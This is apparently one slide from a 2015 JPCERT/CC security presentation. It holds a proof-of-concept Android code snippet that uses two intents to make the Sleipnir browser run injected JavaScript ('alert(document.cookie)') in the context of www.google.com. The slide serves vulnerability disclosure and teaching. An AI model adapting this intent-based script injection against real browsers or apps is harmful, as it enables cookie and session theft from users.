 Copyright©2015 JPCERT/CC All rights reserved.
PoC
96
String  pkg =  "jp.co.fenrir.android.sleipnir";
String  cls =  pkg +  ".main.IntentActivity";
Intent  intent1  =  new Intent();
intent1.setClassName(pkg,  cls);
intent1.setAction("android.intent.action.VIEW");
intent1.setData(Uri.parse("http://www.google.com"));
startActivity(intent1);
try  {
Thread.sleep(3000);
}  catch  (InterruptedException e)  {
e.printStackTrace();
}
String  js =  "alert(document.cookie);";
Intent  intent2  =  new Intent();
intent2.setClassName(pkg,  cls);
intent2.setAction("android.intent.action.VIEW");
intent2.setData(Uri.parse(js));
startActivity(intent2);
Javascript is executed in the
context of www.google.com
 